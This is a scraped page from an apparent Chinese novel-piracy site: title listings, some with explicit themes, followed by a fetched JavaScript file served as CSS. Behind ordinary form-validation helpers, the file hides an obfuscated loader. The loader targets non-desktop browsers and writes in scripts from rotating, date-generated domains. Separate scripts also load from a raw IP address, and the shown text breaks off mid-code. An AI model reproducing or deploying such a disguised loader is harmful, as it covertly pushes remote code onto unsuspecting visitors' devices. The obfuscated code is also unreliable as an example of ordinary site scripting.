title="">和顶级Alpha联姻后戏精O变甜了</a></span><span class="s5">晏双笙</span></li><li><span class="s1">HE</span><span class="s2"><a href="/QVj5.html" title="">神诡不言[刑侦] </a></span><span class="s5">一只薄薄</span></li><li><span class="s1">言情</span><span class="s2"><a href="/h2xP.html" title="">笔说你暗恋我</a></span><span class="s5">奚尧</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/1534949656.html" title="">嫡长姐重生后，弟弟们真香了</a></span><span class="s5">林不染</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/OPlS.html" title="">我是喝老公血长大滴[穿书]</a></span><span class="s5">妖妖逃之</span></li><li><span class="s1">种田</span><span class="s2"><a href="/Qotw.html" title="">冲喜</a></span><span class="s5">沈闲辞</span></li><li><span class="s1"></span><span class="s2"><a href="/Q91o.html" title="">故事会（强暴虐待篇）</a></span><span class="s5">改日</span></li><li><span class="s1">重生</span><span class="s2"><a href="/ILRJ.html" title="">就算是假千金也要勇敢摆烂</a></span><span class="s5">纪扶染</span></li><li><span class="s1">都市</span><span class="s2"><a href="/qY8.html" title="">唇枪</a></span><span class="s5">金陵十四钗</span></li><li><span class="s1">将军</span><span class="s2"><a href="/y8Z.html" title="">（BG 红楼同人）红楼之晴雯种田记</a></span><span class="s5">曾氏家族</span></li><li><span class="s1"></span><span class="s2"><a href="/Qk3t.html" title="">快穿和各种男人啪啪啪NP</a></span><span class="s5">苏麻麻</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/LIMd.html" title="">总裁契约：前妻勾上门</a></span><span class="s5">图拉绿豆</span></li><li><span class="s1">异世</span><span class="s2"><a href="/hpiJ.html" title="">上古战神传说</a></span><span class="s5">雲月</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/qHg.html" target="_blank" title="超级败家子"><img data-lazy="//img.butasw.com/upfile/A/NdlD.jpg?sm" alt="超级败家子" author="一朵菊花" /></a></div><dl><dt><a href="/qHg.html" title="超级败家子">超级败家子</a></dt><dd>“我要花钱，我要败家！” 苦逼少年意外获得了败家子系统，从此这句话就成了他的口头禅。 任务：大败家，48小时内败家一亿，任务奖励：1属性，...</dd></dl><div class="clear"></div></div><ul><li><a href="/1337527266.html" title="盛世热恋：我家夫人是大佬">盛世热恋：我家夫人是大佬</a>/佚名</li><li><a href="/OcWd.html" title="（BL/博君一肖同人）我们两个锁死了">（BL/博君一肖同人）我们两个锁死了</a>/小越儿</li><li><a href="/IMgR.html" title="炮灰有了盛世美颜后[快穿]">炮灰有了盛世美颜后[快穿]</a>/睡日哼</li><li><a href="/1833678608.html" title="体面I">体面I</a>/简思</li><li><a href="/Y3V.html" title="腹黑归来：天使VS恶魔">腹黑归来：天使VS恶魔</a>/虫虫</li><li><a href="/OekJ.html" title="不嫁入豪门就变蘑菇">不嫁入豪门就变蘑菇</a>/九阶幻方</li><li><a href="/X99.html" title="他笑时风华正茂">他笑时风华正茂</a>/舒远</li><li><a href="/hjdF.html" title="极品司机">极品司机</a>/吾庸人是也</li><li><a href="/OsLW.html" title="莫风流合集">莫风流合集</a>/莫风流</li><li><a href="/1312428974.html" title="我的绝色美女房东">我的绝色美女房东</a>/若自在</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/IKTY.html" target="_blank" title="我老婆是女道士"><img data-lazy="//img.butasw.com/upfile/t/gEa4.jpg?sm" alt="我老婆是女道士" author="曳尾斋主" /></a></div><dl><dt><a href="/IKTY.html" title="我老婆是女道士">我老婆是女道士</a></dt><dd>番茄完结 25.7万字 文案： 【传统灵异+斗法捉鬼+无系统+无直播】我家连续七代，都是杀猪匠，杀业太重，报应终于来了。放下屠刀，就是万劫...</dd></dl><div class="clear"></div></div><ul><li><a href="/IMX9.html" title="灵境行者">灵境行者</a>/卖报小郎君</li><li><a href="/h42d.html" title="都市女道士">都市女道士</a>/梦里依稀</li><li><a href="/h0fJ.html" title="慕容思炫">慕容思炫</a>/轩弦</li><li><a href="/QgxL.html" title="死人经">死人经</a>/洛带</li><li><a href="/O11I.html" title="无处遁形[刑侦]">无处遁形[刑侦]</a>/桔子粟</li><li><a href="/902434304.html" title="队长她人设不能崩">队长她人设不能崩</a>/浅予深深</li><li><a href="/LS9n.html" title="阿姨再爱我一次">阿姨再爱我一次</a>/老婆的零花钱</li><li><a href="/776076406.html" title="快穿之男神攻略">快穿之男神攻略</a>/杨柳依依</li><li><a href="/hGde.html" title="穿书成蛇也是条正经蛇">穿书成蛇也是条正经蛇</a>/阿挽呀</li><li><a href="/IR49.html" title="和双标姐姐的恋爱日常/又名又遇见学姐了怎么办">和双标姐姐的恋爱日常/又名又遇见学姐了怎么办</a>/汤圆只能是豆沙馅</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/Qqrv.html" target="_blank" title="姣姣明月"><img data-lazy="//img.butasw.com/upfile/s/fJ2W.jpg?sm" alt="姣姣明月" author="楹袖" /></a></div><dl><dt><a href="/Qqrv.html" title="姣姣明月">姣姣明月</a></dt><dd>晋江VIP完结 总书评数：312 当前被收藏数：803 营养液数：1004 文章积分：16,308,778 *双重生 *背景架空70年代 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/h6t7.html" title="澄然">澄然</a>/南淮有榆</li><li><a href="/Ormd.html" title="小神兽靠玄学暴富了">小神兽靠玄学暴富了</a>/后紫</li><li><a href="/Q12D.html" title="我喜欢你很久了[重生]">我喜欢你很久了[重生]</a>/君子本色</li><li><a href="/hFcj.html" title="强制欢宠：我的温柔暴君">强制欢宠：我的温柔暴君</a>/风与自然</li><li><a href="/Va5.html" title="重生六零福娃娃">重生六零福娃娃</a>/幺宝</li><li><a href="/L7kG.html" title="渣渣们跪求我原谅[快穿]">渣渣们跪求我原谅[快穿]</a>/曲奇宝</li><li><a href="/4V4.html" title="福气满堂">福气满堂</a>/柔桡轻</li><li><a href="/hvrO.html" title="(大雾)娇宠美人鱼">(大雾)娇宠美人鱼</a>/一七令</li><li><a href="/LkmD.html" title="重生六零空间纪事">重生六零空间纪事</a>/东门饕宴</li><li><a href="/LFnO.html" title="玛丽苏重生记">玛丽苏重生记</a>/苏雪若</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/Q6fu.html" target="_blank" title="恶毒炮灰爱种田（快穿）"><img data-lazy="//img.butasw.com/upfile/q/d4tF.jpg?sm" alt="恶毒炮灰爱种田（快穿）" author="左木茶茶君" /></a></div><dl><dt><a href="/Q6fu.html" title="恶毒炮灰爱种田（快穿）">恶毒炮灰爱种田（快穿）</a></dt><dd>晋江VIP完结 当前被收藏数：5791 营养液数：6264 文章积分：177,435,408  文案 姚彦头天晚上刚给一本种田文打了负分，...</dd></dl><div class="clear"></div></div><ul><li><a href="/QDN5.html" title="重生后国师靠玄学爆红了">重生后国师靠玄学爆红了</a>/太渊</li><li><a href="/Q1kw.html" title="抢了男主的爽文剧本+番外">抢了男主的爽文剧本+番外</a>/谢一二三</li><li><a href="/wa6.html" title="阴夫凶猛">阴夫凶猛</a>/正常的神经病</li><li><a href="/LpIB.html" title="虫族之秀恩爱日常">虫族之秀恩爱日常</a>/雨过天晴的烟</li><li><a href="/443567971.html" title="异常生物见闻录内">异常生物见闻录内</a>/远瞳</li><li><a href="/QEs4.html" title="（柯南同人）三角形是最稳定的形状">（柯南同人）三角形是最稳定的形状</a>/墨黎初</li><li><a href="/IdjP.html" title="兽世：反派人鱼崽崽拒绝从良系统">兽世：反派人鱼崽崽拒绝从良系统</a>/夜无晚风起</li><li><a href="/641718940.html" title="女帝转世，开局成为冲师逆徒！">女帝转世，开局成为冲师逆徒！</a>/一苇渡江</li><li><a href="/LvOo.html" title="姑获鸟之夏">姑获鸟之夏</a>/京极夏彦</li><li><a href="/LWDb.html" title="侠捕">侠捕</a>/青山常在</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/hdbl.html" target="_blank" title="老公别太坏"><img data-lazy="//img.butasw.com/upfile/a/nff.jpg?sm" alt="老公别太坏" author="秦卿" /></a></div><dl><dt><a href="/hdbl.html" title="老公别太坏">老公别太坏</a></dt><dd>“穿成这样进我房间，你觉得我要怎么看你？”他擒住她手臂，逼的她进退两难。没勾引他？呵，那就给她机会勾引！腹黑霸道强势的总裁大人被惊动了，她...</dd></dl><div class="clear"></div></div><ul><li><a href="/MM2.html" title="八宝妆">八宝妆</a>/月下蝶影</li><li><a href="/Xz5.html" title="翅膀之末">翅膀之末</a>/沐清雨</li><li><a href="/IaBN.html" title="西江的船">西江的船</a>/玖月晞</li><li><a href="/O5nb.html" title="顾总，离婚了解一下[穿书]">顾总，离婚了解一下[穿书]</a>/风浅析</li><li><a href="/MIz.html" title="站住，警察临检">站住，警察临检</a>/寒梅墨香</li><li><a href="/wWB.html" title="怀揣空间挑禛心">怀揣空间挑禛心</a>/月下流萤</li><li><a href="/huKG.html" title="原配逆袭指南">原配逆袭指南</a>/决绝</li><li><a href="/Q0zt.html" title="叔到擒来（NP）">叔到擒来（NP）</a>/汐木</li><li><a href="/1937960958.html" title="赘婿归来">赘婿归来</a>/七星瓢虫</li><li><a href="/QwRu.html" title="共祝年年岁如初">共祝年年岁如初</a>/积余云</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/ORK.html" target="_blank" title="现代锦衣卫"><img data-lazy="//img.butasw.com/upfile/A/N3wf.jpg?sm" alt="现代锦衣卫" author="文~" /></a></div><dl><dt><a href="/ORK.html" title="现代锦衣卫">现代锦衣卫</a></dt><dd>身为现代人，混迹锦衣卫！ 大明锦衣卫是知道的，可这满清地血滴子怎么也出现了？白莲教树大根深俺知道，但这个黑龙会又是怎么回事，十二堂、三百六...</dd></dl><div class="clear"></div></div><ul><li><a href="/QLjI.html" title="穿越之小侯爷当家">穿越之小侯爷当家</a>/紫色木屋</li><li><a href="/hQlr.html" title="重生之养娃日常">重生之养娃日常</a>/许陸陸</li><li><a href="/F8u.html" title="鬼手娘子">鬼手娘子</a>/一笑笙箫</li><li><a href="/hQ5k.html" title="邪凤妖娆大小姐/邪凤妖娆狂傲大小姐">邪凤妖娆大小姐/邪凤妖娆狂傲大小姐</a>/惆怅客果果</li><li><a href="/LxDd.html" title="陛下宠上瘾：皇家小福晋">陛下宠上瘾：皇家小福晋</a>/兰朵朵</li><li><a href="/O4hY.html" title="恶毒女配佛系养娃[穿书]">恶毒女配佛系养娃[穿书]</a>/言倾浮华</li><li><a href="/QotY.html" title="星际农场主">星际农场主</a>/灸尾妖狐</li><li><a href="/IwYu.html" title="穿书：成为炮灰女配后她被娇养了">穿书：成为炮灰女配后她被娇养了</a>/罗五声声</li><li><a href="/hWFI.html" title="（BL/综漫同人）酒吞混乱后总想对我图谋不轨[综]">（BL/综漫同人）酒吞混乱后总想对我图谋不轨[综]</a>/凉拌仙人掌</li><li><a href="/QwPP.html" title="小青梅[八零]">小青梅[八零]</a>/杳却</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/I570.html" title="">快穿之初恋扮演守则</a></span><span class="s3"><a href="/I570/373.html" target="_blank" title="">分节阅读 373</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 10:01</span></li><li><span class="s1">[古典小说]</span><span class="s2"><a href="/I57l.html" title="">[综武侠]非正常上班指北</a></span><span class="s3"><a href="/I57l/258.html" target="_blank" title="">分节阅读 258</a></span><span class="s4">寂川靖川哒</span><span class="s5">02-03 10:00</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/I57k.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s3"><a href="/I57k/1369.html" target="_blank" title="">分节阅读 1369</a></span><span class="s4">采云之</span><span class="s5">02-03 09:58</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/1981643409.html" title="">驯养玫瑰</a></span><span class="s3"><a href="/1981643409/47.html" target="_blank" title="">清晨的僵局与残留的温度</a></span><span class="s4">宋知倾</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1851622313.html" title="">穿越成宋徽宗公主</a></span><span class="s3"><a href="/1851622313/743.html" target="_blank" title="">第一百四十八章</a></span><span class="s4">蒿里茫茫</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/2079822468.html" title="">农学博士返乡种田记</a></span><span class="s3"><a href="/2079822468/158.html" target="_blank" title="">上山</a></span><span class="s4">澄晚</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/1242443394.html" title="">狗血文女配被流放后(种田)</a></span><span class="s3"><a href="/1242443394/126.html" target="_blank" title="">一个说不清楚</a></span><span class="s4">青红辣椒</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/389306102.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/389306102/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">02-03 03:08</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/ZVa.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/ZVa/158.html" target="_blank" title="">分节阅读 158</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/I55M.html" title="">成为清冷O的亡夫替身</a></span><span class="s3"><a href="/I55M/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">海莉亚</span><span class="s5">02-02 19:54</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/I57j.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s3"><a href="/I57j/140.html" target="_blank" title="">分节阅读 140</a></span><span class="s4">白沙塘</span><span class="s5">02-02 19:48</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/I55F.html" title="">死遁，易如反掌</a></span><span class="s3"><a href="/I55F/347.html" target="_blank" title="">第 347 节</a></span><span class="s4">冬啼鸟</span><span class="s5">02-02 19:38</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/I55u.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s3"><a href="/I55u/231.html" target="_blank" title="">第 231 节</a></span><span class="s4">椰果栗</span><span class="s5">02-02 19:38</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/I5pM.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s3"><a href="/I5pM/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">蔷薇照雪</span><span class="s5">02-02 19:11</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/I5pv.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/I5pv/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/I55G.html" title="">遇祂即见喜</a></span><span class="s3"><a href="/I55G/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">折奚</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/I5pR.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/I5pR/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">白骨留香</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/I5pd.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s3"><a href="/I5pd/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">轻临镜</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/I5Ht.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/I5Ht/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-02 18:47</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/I570.html" title="">快穿之初恋扮演守则</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">古典</span><span class="s2"><a href="/I57l.html" title="">[综武侠]非正常上班指北</a></span><span class="s5">寂川靖川哒</span></li><li><span class="s1">同人</span><span class="s2"><a href="/I57k.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s5">采云之</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/1981643409.html" title="">驯养玫瑰</a></span><span class="s5">宋知倾</span></li><li><span class="s1">宇宙</span><span class="s2"><a href="/230490160.html" title="">何处寻归途</a></span><span class="s5">惊尘针绝</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1257282584.html" title="">[HP德赫]铂金守护</a></span><span class="s5">四月雪松</span></li><li><span class="s1">言情</span><span class="s2"><a href="/138652164.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">言情</span><span class="s2"><a href="/389306102.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/ZVa.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">HE</span><span class="s2"><a href="/I55M.html" title="">成为清冷O的亡夫替身</a></span><span class="s5">海莉亚</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/I57j.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s5">白沙塘</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/I55F.html" title="">死遁，易如反掌</a></span><span class="s5">冬啼鸟</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/I55u.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s5">椰果栗</span></li><li><span class="s1">都市</span><span class="s2"><a href="/I5pM.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s5">蔷薇照雪</span></li><li><span class="s1">校园</span><span class="s2"><a href="/I5pv.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/I5pq.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/I55G.html" title="">遇祂即见喜</a></span><span class="s5">折奚</span></li><li><span class="s1">未来</span><span class="s2"><a href="/I5pR.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/I5pd.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/I5Ht.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//butasw.com/" target="_blank">布塔书屋</A><a href="//hk.butasw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//butasw.com/category/1_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//butasw.com/category/2_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//butasw.com/category/3_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//butasw.com/category/4_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//butasw.com/category/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//butasw.com/category/6_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//butasw.com/category/7_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//butasw.com/category/8_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//butasw.com/category/9_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//butasw.com/category/10_1.html" class="">奇幻小说</a><div class="clear"></div></div></div><script src="/5yeg0/318.kkzzt3"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.butasw.com/">布塔书屋</a>(butasw.com) All Rights Reserved. <a href="//hk.butasw.com/" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/vmailBO7L.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="20.168ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://butasw.com/5yeg0/318.kkzzt3
body_size: 14612
content:
var USER_IP='3.138.247.226'/*butasw.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function ktjmhowi(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var 